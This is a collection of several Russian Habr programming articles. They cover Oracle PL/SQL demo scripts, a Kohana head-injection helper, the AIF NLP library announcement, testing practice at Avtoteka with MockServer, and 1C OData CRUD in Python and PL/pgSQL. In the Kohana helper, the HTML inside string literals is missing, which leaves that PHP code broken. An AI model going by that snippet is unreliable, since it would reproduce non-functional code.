Integer r = result.get(0).get("A", Integer.class);
System.out.println(r);
}
@Test
void getCollection() {
TTabRecord r = DemoTestPkg.getCollection(conf);
r.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
@Test
void getCollectionPipe() {
TTabRecord r = DemoTestPkg.getCollectionPipe(conf);
r.forEach(record -> {
System.out.println(record.getA());
System.out.println(record.getB());
});
}
@Test
void getCollectionObj() {
TTabObjRecord r = Routines.getCollectionObj(
conf,
new TInnerObjRecord(LocalDate.now(), BigDecimal.ONE, "World!")
);
r.forEach(record -> {
System.out.println(record.getDtWithTime());
System.out.println(record.getFObj().getDt());
System.out.println(record.getFObj().getNumVal());
System.out.println(record.getFObj().getStrVal());
});
}
}
```
полный код скриптов в бд
```
create table demo_table
(
a number(2),
b varchar2(5)
);
insert into demo_table(a, b) values (1, 'hello');
insert into demo_table(a, b) values (1, 'hell');
insert into demo_table(a, b) values (2, 'world');
commit;
create or replace view v_demo_table
as
select * from demo_table;
grant read on v_demo_table to app_user;
-- функция возвращающая число
create or replace function get_num_value return number
as
begin
return 2;
end;
/
grant execute on get_num_value to app_user;
create or replace type t_inner_obj as object
(
dt date,
num_val number,
str_val varchar2(100 char)
);
/
create or replace type t_obj as object
(
dt_with_time timestamp,
f_obj t_inner_obj
);
create or replace type t_tab_obj is table of t_obj;
/
create or replace function get_collection_obj
(
p_inner_obj in t_inner_obj
) return t_tab_obj
as
v_res t_tab_obj;
begin
select
t_obj
(
dt_with_time => sysdate,
f_obj => p_inner_obj
)
bulk collect into
v_res
from
dual;
return v_res;
end;
/
grant execute on t_tab_obj to app_user;
grant execute on t_obj to app_user;
grant execute on t_inner_obj to app_user;
grant execute on get_collection_obj to app_user;
create or replace package demo_test_pkg is
-- коллекция целых чисел
type t_ints is table of integer;
-- рекорд
type t_rec is record
(
a number(2),
b varchar2(10 char)
);
-- курсор рекордов
type t_cur is ref cursor return t_rec;
-- коллекция рекордов
type t_tab is table of t_rec;
procedure get_min_max
(
p_ints in t_ints,
p_min out integer,
p_max out integer
);
function get_sys_refcursor return sys_refcursor;
function get_refcursor return t_cur;
function get_collection return t_tab;
function get_collection_pipe return t_tab pipelined;
end demo_test_pkg;
/
create or replace package body demo_test_pkg is
procedure get_min_max
(
p_ints in t_ints,
p_min out integer,
p_max out integer
)
as
begin
p_min := p_ints.first;
p_max := p_ints.first;
for i in p_ints.first .. p_ints.last loop
if p_ints(i) > p_max then
p_max := p_ints(i);
end if;
if p_ints(i) < p_min then
p_min := p_ints(i);
end if;
end loop;
end;
function get_sys_refcursor return sys_refcursor
as
v_res sys_refcursor;
begin
open v_res for select 1 as a, 'hello' as b from dual
union all select 2, 'world!' from dual;
return v_res;
end;
function get_refcursor return t_cur
as
v_res t_cur;
begin
open v_res for select 1 as a, 'hello' as b from dual
union all select 2, 'world!' from dual;
return v_res;
end;
function get_collection return t_tab
as
v_res t_tab;
begin
select q.* bulk collect into v_res from (select 1 as a, 'hello' as b from dual
union all select 2, 'world!' from dual) q;
return v_res;
end;
function get_collection_pipe return t_tab pipelined
as
begin
for i in (select 1 as a, 'hello' as b from dual
union all select 2, 'world!' from dual) loop
pipe row(i);
end loop;
end;
end demo_test_pkg;
/
grant execute on demo_test_pkg to app_user;
``` | https://habr.com/ru/post/664270/ | null | ru | null |
# Двухпроходное View в Kohana
 В Kohana я обычно использую класс Template\_Controller. Очень удобно — layout один, изменяешь только контент. Но как быть если на одной какой-то странице нам понадобилось подключить CSS- или JS-файл?! C js- файлом еще ладно, его можно подключить посредине страницы (но это как-то некрасиво), а как же css?! — это невалидно. Подключать на весь layout тоже неохота. Хочу подключать не в контроллере, а в шаблоне к примеру так:
> `Copy Source | Copy HTML1. php</font head::addCSS('main')?>`
и так чтобы файл корректно подключился в head документа. Ничего нового здесь нет. В фреймверке symfony это уже реализовано с первой версии. И естественно что другого способа как обрабатывать готовый к выбросу html просто не может быть. Механизм очень простой забираем у Kohana полностью готовый документ и добавляем туда нужные нам строки. Сделать это можно с помощью хука, но я решил сделать это с помощью переопределения контроллера.
Добавляем хелпер head.php в папку application/helpers
> `Copy Source | Copy HTML1. php</font
> 2. /\*
> \* Хелпер аккумулирует вставляемые css и js файлы
> \* И в конце вставляет их в layout
> \*/
> 3.
> 4. /\*\*
> \* Вставка стилевых и javascript-файлов
> \*
> \* @author Valera Sizov
> \*/
> 5. class head
> 6. {
> 7. static $styleFiles = array();
> 8. static $jsFiles = array();
> 9. static public function addingFiles($layout)
> 10. {
> 11. $css = array\_merge(Kohana::config('style.files'),self::$styleFiles);
> 12. $js = array\_merge(Kohana::config('js.files'),self::$jsFiles);
> 13. $out = '';
> 14. foreach ($css as $file)
> 15. {
> 16. $out .= '$file.'.css">'."\n";
> 17. }
> 18. foreach ($js as $file)
> 19. {
> 20. $out .= '.$file.'.js" type="text/javascript">'."\n";
> 21. }
> 22. return str\_replace('', '$out."\n".', $layout);
> 23. }
> 24. static public function addCss($css)
> 25. {
> 26. if(is\_array($css)){
> 27. self::$styleFiles = array\_merge(self::$styleFiles,$css);
> 28. } else {
> 29. self::$styleFiles = array\_merge(self::$styleFiles,array($css));
> 30. }
> 31. }
> 32. static public function addJs($js)
> 33. {
> 34. if(is\_array($js)){
> 35. self::$jsFiles = array\_merge(self::$jsFiles,$js);
> 36. } else {
> 37. self::$jsFiles = array\_merge(self::$jsFiles,array($js));
> 38. }
> 39. }
> 40. static public function removeCss()
> 41. {
> 42. Kohana::config\_set('style.files', array());
> 43. }
> 44. static public function removeJs()
> 45. {
> 46. Kohana::config\_set('js.files', array());
> 47. }
> 48. static public function addOnlyCss($css)
> 49. {
> 50. self::removeCss();
> 51. self::addCss($css);
> 52. }
> 53. static public function addOnlyJs($js)
> 54. {
> 55. self::removeJs();
> 56. self::addJs($js);
> 57. }
> 58.
> 59. }
> 60. ?>`
Создаем контроллер application/libraries/BaseController.php от которого будем наследовать наши контроллеры:
> `Copy Source | Copy HTML1. php</font
> 2. abstract class BaseController extends Template\_Controller {
> 3.
> 4. public $template='frontend/layout';
> 5. public function \_render()
> 6. {
> 7. if ($this->auto\_render == TRUE)
> 8. {
> 9. // Render the template when the class is destroyed
> 10. echo head::addingFiles((string)$this->template);
> 11. //$this->template->render(TRUE);
> 12. }
> 13. }
> 14. }
> 15. ?>`
И теперь создаем два конфига application/config/style.php:
> `Copy Source | Copy HTML1. php</font
> 2. /\*Перечисление javascript - файлов которые будут присоеденены к главному шаблону по умолчанию
> потом вы можете переопределить их или дополнить \*/
> 3. $config['files'] = array();
> 4.
> 5. ?>`
И второй application/config/js.php:
> `Copy Source | Copy HTML1. php</font
> 2. /\*Перечисление javascript - файлов которые будут присоеденены к главному шаблону по умолчанию
> потом вы можете переопределить их или дополнить \*/
> 3. $config['files'] = array();
> 4.
> 5. ?>`
На этом все. Можно еще конечно оформить это все в виде модуля, так наверное даже удобнее будет переносить из проекта в проект. Но это кому надо сделает сам.
Теперь прописываем в конфиге дефолтные файлы которые нужно подключать. А далее где необходимо в шаблоне пишем:
> `Copy Source | Copy HTML1. php</font head::addCss('form\_contacts')?>`
В хелпере есть целый набор методов.
Планирую еще его немного дописать в строну проверки на дубликаты.
Мой [блог](http://php-velosiped.org.ua/blog/kohana/40.html) | https://habr.com/ru/post/61894/ | null | ru | null |
# Новая языково-независимая NLP библиотека
#### Введение
Каждый, кто пришел в этот мир, проходил через путь познания языка. При этом человек обучается языку отнюдь не по правилам или грамматике. Даже, более того, каждый человек, будучи еще ребенком, сначала учит такое странное явление как язык, а уже позднее, с возрастом, начинает учить его правила (в садике и школе). Это объясняет забавный факт, каждый, кто изучает иностранный язык в зрелом возрасте, когда он уже менее склонен к изучению новых языков, знает о предмете своего изучения больше, чем большинство носителей этого языка.
Это простое наблюдение дает возможность предполагать, что для понимания языка вовсе не нужно иметь знания о нем. Достаточно лишь эмпирии (опыта), который можно почерпнуть от окружающих. Но именно об этом забывают практически все современные НЛП библиотеки, пытаясь построить все-обемлящую языковую модель.
Для более четкого понимания представьте себя слепым и глухим. И, даже родись в таком состоянии, вы бы могли взаимодействовать с миром и освоить язык. Само собой, что ваше представление о мире было бы иным, нежели у всех вокруг. Но вы могли бы все таким же образом взаимодействовать с миром. Некому бы было объяснить Вам что происходит и что такое язык ив се же, как то, тактильно анализирую шрифт Брайля Вы бы понемного сдвинулись с мертвой точки.
А это значит, что для понимания сообщения на каком-либо языке нам не нужно ничего, кроме самого сообщения. При условии, что это сообщение достаточно большое. Именно эта идея и положена в основу библиотеки под названием AIF. За деталями прошу пожаловать под кат.
#### Вначале совсем немного теории о том как уныло все вокруг
Есть очень хороший курс Стэнфорда посвященный NLP: [www.coursera.org/course/nlp](https://www.coursera.org/course/nlp). Если еще по каким-то причинам его не видели, то очень зря. Просмотрев хотя бы первые 2 недели, становится понятно что такое вероятностная модель языка, на которой строится большая часть всех существующих НЛП решений. Если коротко, то имея огромную кучу текстов, можно прикинуть с какой вероятностью каждое слово употребляется с другим словом. Это очень грубое объяснение, но оно, как мне кажется, точно отражает суть. В результате получается строить более-менее приличные переводы (привет Google Translate). Этот подход не приближает нас к пониманию текста, а лишь пытается найти похожие предложения и на их базе построить перевод.
Но не будем о грустном, поговорим о том, что потенциально можем дать мы:
#### Какие функции должна будет реализовать финальная версия нашей библиотеки?
* Поиск символов, используемых для разделения предложений в тексте.
* Извлечение лемм из текста (с весами).
* Построение семантического графа текста.
* Сравнение семантических графов текстов.
* Построение резюме текста.
* Извлечение объектов из текстового (частичное NER).
* Определение связи между объектами.
* Определение темы текста.
* В текущей версии у нас уже есть реализация некоторых пунктов из этого списка.
#### Почему миру нужен AIF?
Учитывая, что уже есть довольно много подобных библиотек OpenNLP, StanfordNLP, — зачем создавать ещё одну?
В большинстве существующих НЛП библиотеках есть существенные недостатки:
* привязанность к конкретным языкам (качество результата работы может сильно варьироваться от языка к языку);
* привязанность к точной грамматической структуре (было бы классно видеть, как каждый пишет подобно Шекспиру или Толстому, но это далеко от реальности);
* привязанность к кодировке (так как языковые модели часто заточены под определенную кодировку).
В таких библиотеках присутствует очень высокая корреляция между качеством текста, подаваемого на вход, и результатом, получаемым на выходе.
Языковые модели не могут провести семантический анализ текста. Они избегают понимания текста на этапе синтаксического анализа. Модель языка может помочь разбить текст на предложения, провести извлечение сущностей (NER), feeling extraction. Тем не менее модель не может определить смысл текста, к примеру, не сможет составить приемлемое резюме текста.
##### Проиллюстрируем вышеуказанные пункты на примере.
Возьмем отсканированный текст <https://archive.org/details/legendaryhistor00veld>. Этот текст имеет ряд нестандартно закодированных символов, но мы сделаем его еще хуже, заменив символ “." на "¸". Эта замена не будет препятствовать читаемости для обычного пользователя, однако делает текст практически не обрабатываемым для библиотек NLP.
Попробуем разбить этот текст на предложения при помощи таких библиотек как: OpenNLP, StanfordNLP и AIF:
В результате библиотеки смогли выделить следующие количество предложений:
* StanfordNLP: 13
* OpenNLP: 3
* AIF: 2240
Но даже более простые проблемы, чем эта, часто неразрешимы для большинства библиотек НЛП. Основная причина в том, что они не такие уж и умные. Они основаны на моделях, которые представляют собой набор статических правил и значений. Изменения в правилах или значениях зачастую требуют переобучения модели. А это довольно долго и затратно. Избежать этого (использования языковых моделей) — фундаментальная идея нашей библиотеки.
AIF изучает язык по входному тексту. Он не нуждается в языковых моделях, так как получает всю необходимую информацию о языке из самого текста. Единственным важным требованием является то, что входной текст должен быть больше, чем 20 предложений.
#### Так каким же образом AIF разбивает текст на предложения?
Для выделения символов, которые делят текст на предложения, мы разработали специальную формулу — для каждого символа вычисляется вероятность того, что именно он является разделителем.
Результаты расчёта вероятности того, что символ используется для разделения предложений приведены ниже
##### Пример №1 (The Legendary History of the Cross)
[archive.org/details/legendaryhistor00veld](https://archive.org/details/legendaryhistor00veld)
В этой диаграмме отображены символы, которые имеют наибольшую вероятность того, что именно они используются для разделения предложений.
##### Пример №2 (Punch, Or the London Charivari, Volume 107, December 8th, 1894)
[www.gutenberg.org/ebooks/46816](http://www.gutenberg.org/ebooks/46816)
В этой диаграмме отображены символы, которые имеют наибольшую вероятность того, что именно они используются для разделения предложений.
##### Пример № 3 (William S.Burroughs. Naked lunch)
[en.wikipedia.org/wiki/Naked\_Lunch](http://en.wikipedia.org/wiki/Naked_Lunch)
В этой диаграмме отображены символы, которые имеют наибольшую вероятность того, что именно они используются для разделения предложений.
Конечно, наличия таких вероятностей не дает сам результат. Вам все еще необходимо понять, где предел, который делит эти символы на «разделители» и «остальные символы» предложений. Также нужно уметь разделить символы на группы: те, которые разделяют текст на предложения и делят само предложение на части.
Полученные результаты легко воспроизвести, воспользовавшись CLI, который использует нашу библиотеку.
#### Простейший CLI для AIF
* Ссылка на GitGub: [github.com/b0noI/aif-cli/wiki](https://github.com/b0noI/aif-cli/wiki)
* Для загрузки: [s3.amazonaws.com/aif2/aif-cli/1.0/aif-cli.jar](https://s3.amazonaws.com/aif2/aif-cli/1.0/aif-cli.jar)
Вы можете воспользоваться им следующий образом:
```
java -jar aif-cli.jar
```
К примеру, вы можете разделить Ваш текст на предложения, используя команду:
```
java -jar aif-cli.jar —ssplit
```
Или же на токены:
```
java -jar aif-cli.jar —tsplit
```
Или же вы можете вывести символы с наибольшей вероятностью того, что они являются разделителями предложений:
```
java -jar aif-cli.jar —ess
```
#### Использование библиотеки AIF
Вы можете начать использовать нашу библиотеку версии Alpha 1 в вашем проекте. Для этого необходимо просто присоединить наш репозиторий Maven к проекту. Инструкция можно найти тут: [github.com/b0noI/AIF2/wiki](https://github.com/b0noI/AIF2/wiki)
На данный момент доступны лишь две функции:
* разбитие текста на токены([описание](https://github.com/b0noI/AIF2/wiki/v.0.0.0-Work-with-tokens));
* разбитие токенов на предложения([описание](https://github.com/b0noI/AIF2/wiki/v.0.0.0-Work-with-sentences)).
#### Что планируется в следующей версии?
В первой Альфе мы не разделяем символы, которые являются разделитилями предложений на группы, к примеру:
* Группа 1: .!?
* Группа 2: “;’()
* Группа 3: ,:
Пока мы работаем со всеми «разделителями», как если бы они все находились в группе 1. Тем не менее начиная с Альфа2 версии у нас будет разделение на группы (совершенно верно, наша библиотека может подразделять «символы-разделители» без языковой модели!)
Также в Alpha 2 мы представим модуль лемматизации, который будет извлекать леммы из текста. И вновь, этот модуль будет работать полностью независимо от языка! AIF сможет извлекать леммы из текста, к примеру:
> car, cars, car's, cars' => car
Поскольку в версии Alpha 2 НЕ БУДЕТ реализована возможность семантического анализа, то это означает, что мы не сможет извлечь леммы, как эта:
> am, are, is => be
Но даже такую задачу возможно решить языково независимым способом. И она будет решена в последующих релизах.
#### Что планируется в следующей статье?
* сравнительный анализ качества разбития на предложения с другими ключевыми библиотеками;
* описание алгоритма выделения символов, которые разбивают текст на предложения;
* описание алгоритма деления символов на группы (те, что делят текст на предложения и сами предложения).
#### Послесловие
Само собой, текущая реализация не работает одинаково хорошо со всеми языками. Например, японский текст или языки, в которых не используют пробелы, все еще непонятный для AIF.
#### Наша команда
Kovalevskyi Viacheslav – algorithm developer, architecture design, team lead (viacheslav@b0noi.com / [@b0noi](http://twitter.com/b0noi))
Ifthikhan Nazeem – algorithm designer, architecture design, developer
Evgeniy Dolgikh(marcon@atsy.org.ua, [marcon](https://habr.com/users/marcon/)) – QA assistance, junior developer
Siarhei Varachai – QA assistance, junior developer
Balenko Aleksey (podorozhnick@gmail.com) – worked on Sentence Splitters for tests (using Stanford NLP and AIF NLP), added tokenization support for CLI, junior developer
Sviatoslav Glushchenko — REST design and implementation, developer
Oleg Kozlovskyi QA (integration and qaulity testing), developer.
Если у вас есть интересный проект NLP, свяжитесь с нами ;)
#### Ссылки на проект и подробности
* язык проекта: JDK8
* license: MIT license
* issue tracker: [github.com/b0noI/AIF2/issues](https://github.com/b0noI/AIF2/issues)
* wiki: [github.com/b0noI/AIF2/wiki](https://github.com/b0noI/AIF2/wiki)
* source code: [github.com/b0noI/AIF2](https://github.com/b0noI/AIF2)
* developers mail list: aif2-dev@yahoogroups.com (subscribe: aif2-dev-subscribe@yahoogroups.com)
#### Послесловие ^2
Честно говоря, библиотека не является полной новинкой. В начале пути своей кандидатской я уже выкладывал часть алгоритмов в сыром виде и даже написал об этом [статью на Хабр](http://habrahabr.ru/post/158165/). Однако с тех пор много воды утекло, множество гипотез подтвердились, много было отвергнуто. Стала острая необходимость написать новую реализацию, которая воплощает накопленные и проверенные гипотезы в области НЛП.
Только в этот раз получилось привлечь к проекту больше разработчиков и мы пытаемся подойти к разработке более последовательно, нежели было в прошлый раз. Плюс получился очень неплохой проект на котором слушатели моего [курса Java на Хекслет](http://hexlet.io/courses/java_101) могут получить реальный опыт разработки проекта на Java в команде;) | https://habr.com/ru/post/238359/ | null | ru | null |
# Как тестируют в Автотеке: MindMap’s, статический анализ кода и MockServer
Привет! Хочу рассказать вам, как устроено тестирование в проекте [Автотека](https://autoteka.ru/), сервисе проверки автомобилей по VIN. Под катом — о том, какие инструменты мы используем для тестирования требований, планирования спринта, как устроен процесс тестирования в нашем проекте.

### MindMap’s для груминга задач
Мы в Автотеке используем скрам, так как это наиболее удачная методология для наших задач. Еженедельно мы проводим собрания, на которых приоритизируем, определяем сложность, декомпозируем задачи из бэклога и устанавливаем Definition of Ready и Definition of Done для каждой из задач (о них можно прочитать в [этой замечательной статье](https://habr.com/post/417101)). Этот процесс называется backlog grooming.
Для эффективного груминга необходимо учитывать все зависимости. Знать, каким образом реализация задачи может негативно повлиять на проект. Понимать, какой функционал нужно поддержать, а какой — выпилить. Возможно, в процессе реализации задачи может пострадать API для партнёров, или нужно просто не забыть реализовать метрики, по которым можно понять бизнес-эффективность. С развитием любого проекта подобных зависимостей становится все больше, и учесть их все становится все сложнее. Это плохо: службе поддержки важно вовремя узнавать о всех фичах. А иногда нововведения надо согласовывать с отделом маркетинга.
В результате мною было предложено решение на основе MindMap, где были отражены почти все зависимости, которые могли повлиять на DoD, DoR и оценку задачи.

Преимуществом такого подхода является визуальное представление всех возможных зависимостей в иерархическом стиле, а также дополнительные плюшки в виде иконок, выделения текста и разноцветных веток. Доступ к этому MindMap имеет вся команда, что позволяет поддерживать карту в актуальном состоянии. Болванку такой карты, которую можно взять за ориентир, выкладываю здесь же — [пынь](https://is.gd/IJ3Stm). (Оговорюсь сразу, что это только ориентир, и использовать эту карту для ваших задач без доработки под проект — весьма сомнительно.)
### Linty и статический анализ кода для Go
В нашем проекте довольно большое количество golang-кода, и для того, чтобы code style соответствовал определенным стандартам, было решено применить статический анализ кода. О том, что это такое, на Хабре есть отличная [статья](https://habr.com/company/roistat/blog/413175/).
Нам хотелось встроить анализатор в процесс CI, чтобы при каждой сборке проекта запускался анализатор, и в зависимости от результатов проверки, билд продолжался или падал с ошибками. В целом использование gometalinter отдельным шагом (Build step) в Teamcity было бы неплохим решением, но просмотр ошибок в логах сборки не так чтобы очень удобен.
Мы продолжили искать и обнаружили Linty Bot, разработанный в рамках [хакатона](https://habr.com/ru/company/avito/blog/342466/) в Авито Артемием [Flaker](https://habr.com/ru/users/flaker/) Рябинковым.

Это бот, который следит за кодом проекта в нашей системе контроля версий и при каждом пулл реквесте запускает анализатор кода на diff. Если при анализе произошли ошибки, бот посылает комментарий в этот PR к нужной строке кода. Его преимущества — скорость подключения к проекту, скорость работы, комментарии к пулл реквестам, и использование довольно популярного линтера Gometalinter, который по умолчанию уже содержит все необходимые проверки.
### MockServer и как заставить сервисы отдавать то, что нужно

Следующий раздел — относительно стабильности тестов. Автотека крайне зависит от источников данных (они приходят от дилеров, государственных служб, станций технического обслуживания, страховых компаний и других партнеров), но их неработоспособность не может являться основанием для отказа от проведения тестов.
Мы должны проверять сборку отчетов и при работающих источниках, и при их неработоспособности. До недавнего момента мы использовали в dev-окружении реальные источники данных, и, соответственно, были зависимы от их состояния. Получалось, что мы опосредованно проверяли в UI-тестах эти источники. В результате имели нестабильные тесты, которые отваливались вместе с источниками и ожидание опроса источников данных, что не способствовало скорости прохождения автотестов.
У меня была идея написать свой мок и тем самым произвести подмену источников Автотеки. Но в итоге было найдено более простое решение — уже готовый [MockServer](http://www.mock-server.com), open-source разработка на Java.
Принцип его работы:
* создание ожидания,
* матчинг поступающих запросов,
* если совпадение найдено — отправляем ответ.
Пример создания ожидания с помощью java-клиента:
```
new MockServerClient("localhost", 1080)
.when(
request()
.withMethod("POST")
.withPath("/login")
.withBody("{username: 'foo', password: 'bar'}")
)
.respond(
response()
.withStatusCode(302)
.withCookie(
"sessionId", "2By8LOhBmaW5nZXJwcmludCIlMDAzMW"
)
.withHeader(
"Location", "https://www.mock-server.com"
)
);
```
Как видно из примера, мы описываем запрос, который пришлём, и ответ, который хотим получить. MockServer получает запрос, пытается его сравнить с теми, которые были созданы, и если есть совпадения, возвращает ответ. Если запрос не сматчился, получим 404.
Для MockServer существуют клиенты для Java и JavaScript, отличная документация и примеры использования. Есть возможность матчинга запросов по RegExp, подробное логирование на сервере и еще куча всяких фишек. Для наших нужд это был идеальный кандидат. Процесс запуска подробно описан на сайте, поэтому пересказывать его здесь не вижу смысла. Единственный момент, latest версия довольно сильно протекала по памяти, поэтому мы используем версию 5.2.3. Будьте внимательны. Ещё один минус — Mockserver не имеет поддержки SOAP из коробки.
В данный момент MockServer уже работает у нас около трех месяцев. В результате увеличилась стабильность тестов, скорость их выполнения и возможность получать на dev-среде любые данные. А соответственно, появилось больше возможностей для тестирования.
### Эпилог
Эти технологии — основное, о чем хотелось бы рассказать в этой статье. В остальном мы используем обычные инструменты для тестирования: API тесты связкой Kotlin+JUnit+RestAssured, Postman для удобства обращения к API. В этой обзорной статье я не рассказал о нашем подходе к UI тестам. Мы используем MBT и [graphwalker](https://graphwalker.github.io/). Планируем с коллегами подготовить пост об этом.
Если у вас появились какие-либо вопросы, задавайте в комментариях, я постараюсь ответить. Надеюсь эта статья окажется полезной для команд разработки. (Кстати, пока она готовилась к выпуску, у нас в команде появилась вакансия [QA developer](http://bit.ly/2DuZvct), покажите тем, кому это может быть интересно). | https://habr.com/ru/post/437952/ | null | ru | null |
# Рецепты REST OData в 1C: Python vs… PL/pgSQL !?
Для приготовления CRUD нам понадобится 1C, Python и ... PostgreSQL. Сначала нужно включить REST OData в 1C.
Поиск будем осуществлять следующей функцией на Python
```
import requests # импортируем библиотеку
def filter( # определяем функцию
entity, # имя сущности
filter=None, # фильтр для поиска сущности
select=None, # выбор только заданных полей сущности
):
url = f'http(s)://1c.host.name/api/odata/standard.odata/{entity}' # конструируем адрес
headers = dict(Accept='application/json') # задаём тип ответа
params = dict() # объявляем параметры
if filter is not None: params['$filter'] = filter # если задан фильтр, то задаём его
if select is not None: params['$select'] = select # если задан выбор полей, то задаём его
response = requests.get(url, headers=headers, params=params) # выполняем запрос
try: json = response.json() # получаем результат и пытаемся преобразовать его в json
except: raise Exception(response.text) # а в случае неудачи поднимаем исключение
if 'odata.error' in json: raise Exception(json['odata.error']['message']['value']) # если в результате ошибка, то поднимаем исключение
return json['value'] # возвращаем массив сущностей
```
и на ... PL/pgSQL с помощью расширения [pg\_curl](https://habr.com/ru/post/456736/)
```
create or replace function filter( -- создаём или меняем функцию
entity text, -- имя сущности
filter text default null, -- фильтр для поиска сущности
"select" text default null -- выбор только заданных полей сущности
) returns jsonb language plpgsql as $body$ declare -- возвращающую json на языке PL/pgSQL
url text default format($$http(s)://1c.host.name/api/odata/standard.odata/%s?$$, curl_easy_escape(entity)); -- объявляем и конструируем адрес
jsonb jsonb; -- объявляем возвращаемую переменную
text text; -- и вспомогательную переменную
begin
perform curl_easy_setopt_url(url); -- задаём адрес
perform curl_header_append('Accept', 'application/json'); -- задаём тип ответа
if filter is not null then perform curl_url_append('$filter', filter); end if; -- если задан фильтр, то задаём его
if "select" is not null then perform curl_url_append('$select', "select"); end if; -- если задан выбор полей, то задаём его
perform curl_easy_perform(); -- выполняем запрос
text = convert_from(curl_easy_getinfo_data_in(), 'utf-8'); -- получаем результат
begin jsonb = text; exception when invalid_text_representation then raise exception '%', text; end; -- пытаемся преобразовать результат в json, а в случае неудачи поднимаем исключение
if jsonb->'odata.error' is not null then raise exception '%', jsonb->'odata.error'->'message'->>'value'; end if; -- если в результате ошибка, то поднимаем исключение
return nullif(jsonb->'value', '[]'); -- возвращаем непустой массив сущностей или ничего
end;$body$;
```
Чтение будем осуществлять следующей функцией на Python
```
import requests # импортируем библиотеку
def read( # определяем функцию
entity, # имя сущности
guid, # идентификатор сущности
select=None, # выбор только заданных полей сущности
):
url = f'''http(s)://1c.host.name/api/odata/standard.odata/{entity}(guid'{guid}')''' # конструируем адрес
headers = dict(Accept='application/json') # задаём тип ответа
params = dict() # объявляем параметры
if select is not None: params['$select'] = select # если задан выбор полей, то задаём его
response = requests.get(url, headers=headers, params=params) # выполняем запрос
try: json = response.json() # получаем результат и пытаемся преобразовать его в json
except: raise Exception(response.text) # а в случае неудачи поднимаем исключение
if 'odata.error' in json: raise Exception(json['odata.error']['message']['value']) # если в результате ошибка, то поднимаем исключение
return json # возвращаем сущность
```
и на ... PL/pgSQL
```
create or replace function read( -- создаём или меняем функцию
entity text, -- имя сущности
guid uuid, -- идентификатор сущности
"select" text default null -- выбор только заданных полей сущности
) returns jsonb language plpgsql as $body$ declare -- возвращающую json на языке PL/pgSQL
url text default format($$http(s)://1c.host.name/api/odata/standard.odata/%s(guid'%s')?$$, curl_easy_escape(entity), curl_easy_escape(guid::text)); -- объявляем и конструируем адрес
jsonb jsonb; -- объявляем возвращаемую переменную
text text; -- и вспомогательную переменную
begin
perform curl_easy_setopt_url(url); -- задаём адрес
perform curl_header_append('Accept', 'application/json'); -- задаём тип ответа
if "select" is not null then perform curl_url_append('$select', "select"); end if; -- если задан выбор полей, то задаём его
perform curl_easy_perform(); -- выполняем запрос
text = convert_from(curl_easy_getinfo_data_in(), 'utf-8'); -- получаем результат
begin jsonb = text; exception when invalid_text_representation then raise exception '%', text; end; -- пытаемся преобразовать результат в json, а в случае неудачи поднимаем исключение
if jsonb->'odata.error' is not null then raise exception '%', jsonb->'odata.error'->'message'->>'value'; end if; -- если в результате ошибка, то поднимаем исключение
return jsonb; -- возвращаем сущность
end;$body$;
```
Создание будем осуществлять следующей функцией на Python
```
import requests # импортируем библиотеку
def create( # определяем функцию
entity, # имя сущности
data, # тело сущности
select=None, # выбор только заданных полей сущности
):
url = f'http(s)://1c.host.name/api/odata/standard.odata/{entity}' # конструируем адрес
headers = dict(Accept='application/json') # задаём тип ответа
response = requests.post(url, headers=headers, data=data) # выполняем запрос
try: json = response.json() # получаем результат и пытаемся преобразовать его в json
except: raise Exception(response.text) # а в случае неудачи поднимаем исключение
if 'odata.error' in json: raise Exception(json['odata.error']['message']['value']) # если в результате ошибка, то поднимаем исключение
if select is not None: return read(entity, json['Ref_Key'], select) # если задан выбор полей, то заново читаем и возвращаем сущность
return json # иначе просто возвращаем сущность
```
и на ... PL/pgSQL
```
create or replace function "create"( -- создаём или меняем функцию
entity text, -- имя сущности
jsonb jsonb, -- тело сущности
"select" text default null -- выбор только заданных полей сущности
) returns jsonb language plpgsql as $body$ declare -- возвращающую json на языке PL/pgSQL
url text default format($$http(s)://1c.host.name/api/odata/standard.odata/%s?$$, curl_easy_escape(entity)); -- объявляем и конструируем адрес
text text; -- объявляем вспомогательную переменную
begin
perform curl_easy_setopt_postfields(convert_to(jsonb::text, 'utf-8')); -- задаём тело
perform curl_easy_setopt_url(url); -- задаём адрес
perform curl_header_append('Accept', 'application/json'); -- задаём тип ответа
perform curl_easy_perform(); -- выполняем запрос
text = convert_from(curl_easy_getinfo_data_in(), 'utf-8'); -- получаем результат
begin jsonb = text; exception when invalid_text_representation then raise exception '%', text; end; -- пытаемся преобразовать результат в json, а в случае неудачи поднимаем исключение
if jsonb->'odata.error' is not null then raise exception '%', jsonb->'odata.error'->'message'->>'value'; end if; -- если в результате ошибка, то поднимаем исключение
if "select" is not null then return read(entity, (jsonb->>'Ref_Key')::uuid, "select"); end if; -- если задан выбор полей, то заново читаем и возвращаем сущность
return jsonb; -- иначе просто возвращаем сущность
end;$body$;
```
Удаление будем осуществлять следующей функцией на Python
```
import requests # импортируем библиотеку
def delete( # определяем функцию
entity, # имя сущности
guid, # идентификатор сущности
):
url = f'''http(s)://1c.host.name/api/odata/standard.odata/{entity}(guid'{guid}')''' # конструируем адрес
headers = dict(Accept='application/json') # задаём тип ответа
response = requests.delete(url, headers=headers) # выполняем запрос
try: json = response.json() # получаем результат и пытаемся преобразовать его в json
except: raise Exception(response.text) # а в случае неудачи поднимаем исключение
if 'odata.error' in json: raise Exception(json['odata.error']['message']['value']) # если в результате ошибка, то поднимаем исключение
```
и на ... PL/pgSQL
```
create or replace function delete( -- создаём или меняем функцию
entity text, -- имя сущности
guid uuid -- идентификатор сущности
) returns void language plpgsql as $body$ declare -- ничего не возвращающую на языке PL/pgSQL
url text default format($$http(s)://1c.host.name/api/odata/standard.odata/%s(guid'%s')?$$, curl_easy_escape(entity), curl_easy_escape(guid::text)); -- объявляем и конструируем адрес
